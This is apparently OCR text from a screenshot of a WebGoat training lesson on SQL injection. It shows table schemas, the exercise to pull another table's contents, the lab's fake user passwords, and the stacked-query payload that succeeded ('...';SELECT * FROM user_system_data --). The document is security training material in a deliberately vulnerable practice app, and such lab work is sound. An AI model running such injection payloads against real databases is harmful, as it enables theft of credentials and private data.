 WebGoat
WebGoat
New Tab
New Tab
New Tab
localhost:7777/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
æ
Apps
WebGoat
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name:
Get Account Info
Password:
Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '????';SELECT * FROM user_system_data --'
ENG
1:48 PM